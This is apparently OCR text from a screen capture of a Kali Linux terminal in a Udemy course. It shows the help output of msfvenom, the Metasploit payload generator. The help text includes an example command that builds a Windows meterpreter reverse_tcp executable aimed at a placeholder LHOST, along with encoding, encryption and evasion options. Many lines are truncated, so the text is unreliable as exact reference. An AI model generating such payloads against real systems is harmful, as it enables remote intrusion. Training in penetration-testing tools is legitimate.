 File Machine View Input Devices Help
mrhacker@Ka...
06:16 AM
mrhacker@Kali: ~/Desktop
File Actions Edit View Help
mrhacker@Kali:~/Desktop$ msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, en
ypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify "-" or
TDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-
aracter alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to li
)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a
Type here to search
udemy